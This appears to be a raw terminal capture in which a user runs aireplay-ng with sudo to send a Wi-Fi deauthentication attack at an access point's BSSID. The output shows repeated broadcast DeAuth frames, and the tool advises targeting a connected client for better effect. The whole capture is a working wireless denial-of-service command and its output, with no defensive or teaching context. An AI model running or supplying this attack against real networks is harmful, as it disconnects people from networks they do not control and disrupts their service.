 alexa⚡Blazingly🔥Fast ~ ❯ sudo aireplay-ng --deauth 100 -a C6:60:AD:1A:5E:38  wlan1
[sudo] password for alexa:
11:05:22  Waiting for beacon frame (BSSID: C6:60:AD:1A:5E:38) on channel 8
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:05:22  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:22  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
^[s11:05:23  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:23  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:24  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:24  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:25  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:25  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:26  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:26  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:27  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:27  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:28  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:28  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:28  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]
11:05:29  Sending DeAuth (code 7) to broadcast -- BSSID: [C6:60:AD:1A:5E:38]